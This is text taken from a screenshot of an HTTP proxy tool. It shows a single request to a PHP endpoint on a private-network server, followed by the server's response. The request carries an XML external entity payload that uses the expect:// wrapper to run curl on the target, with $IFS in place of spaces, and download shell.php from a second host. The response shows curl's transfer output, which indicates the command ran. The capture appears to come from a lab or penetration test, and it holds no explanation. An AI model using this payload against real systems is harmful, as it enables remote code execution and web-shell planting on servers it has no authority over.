 Send Cancel < > Target: http://192.168.11.211 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 182
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE GVI [ <!ELEMENT foo ANY >
15 <!ENTITY Fsec.io SYSTEM
"expect://curl$IFS-O$IFS'192.168.11.241/shell.php'" >]>
16 <creds>
&Fsec.io;
</creds>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Apr 2022 12:01:59 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 317
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 % Total % Received % Xferd Average Speed Time Time Time Current
10 Dload Upload Total Spent Left Speed
11
12 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
13 100 643 100 643 0 0 409k 0 --:--:-- --:--:-- --:--:-- 627k
14
INSPECTOR